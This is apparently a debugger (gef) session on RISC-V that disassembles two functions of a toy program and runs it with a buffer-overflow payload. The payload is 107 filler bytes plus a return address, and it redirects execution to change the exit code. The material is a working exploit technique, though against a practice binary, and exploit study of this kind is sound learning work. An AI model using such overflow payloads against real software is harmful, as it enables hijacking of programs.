 gef➤  disas test_empty2
Dump of assembler code for function test_empty2:
   0x00000000000105ac <+0>:     addi    sp,sp,-16
   0x00000000000105ae <+2>:     sd      ra,8(sp)
   0x00000000000105b0 <+4>:     sd      s0,0(sp)
   0x00000000000105b2 <+6>:     addi    s0,sp,16
   0x00000000000105b4 <+8>:     auipc   a0,0x0
   0x00000000000105b8 <+12>:    addi    a0,a0,156 # 0x10650
   0x00000000000105bc <+16>:    jal     ra,0x104f0 <printf@plt>
   0x00000000000105c0 <+20>:    li      a0,7
   0x00000000000105c2 <+22>:    jal     ra,0x1059c <not_called+8>
   0x00000000000105c6 <+26>:    li      a5,1
   0x00000000000105c8 <+28>:    mv      a0,a5
   0x00000000000105ca <+30>:    ld      ra,8(sp)
   0x00000000000105cc <+32>:    ld      s0,0(sp)
   0x00000000000105ce <+34>:    addi    sp,sp,16
   0x00000000000105d0 <+36>:    ret
End of assembler dump.
gef➤  disas not_called
Dump of assembler code for function not_called:
   0x0000000000010594 <+0>:     addi    sp,sp,-16
   0x0000000000010596 <+2>:     sd      s0,8(sp)
   0x0000000000010598 <+4>:     addi    s0,sp,16
   0x000000000001059a <+6>:     li      a0,3
   0x000000000001059c <+8>:     li      a7,93
   0x00000000000105a0 <+12>:    ecall
   0x00000000000105a4 <+16>:    nop
   0x00000000000105a6 <+18>:    ld      s0,8(sp)
   0x00000000000105a8 <+20>:    addi    sp,sp,16
   0x00000000000105aa <+22>:    ret
End of assembler dump.
gef➤  run "$(python3 -c 'print("A"*107 + "CCCC" + "\x9a\x05\x01\x00")')"
Starting program: /home/pdifazio/rop/bof/rop2.out "$(python3 -c 'print("A"*107 + "CCCC" + "\x9a\x05\x01\x00")')"
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/riscv64-linux-gnu/libthread_db.so.1".
Test empty
[Inferior 1 (process 286540) exited with code 03]
gef➤  run "$(python3 -c 'print("A"*107 + "CCCC" + "\xbc\x05\x01\x00")')"
Starting program: /home/pdifazio/rop/bof/rop2.out "$(python3 -c 'print("A"*107 + "CCCC" + "\xbc\x05\x01\x00")')"
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/riscv64-linux-gnu/libthread_db.so.1".
Test empty
[Inferior 1 (process 286544) exited with code 07]
gef➤
[0] 0:rop2.out*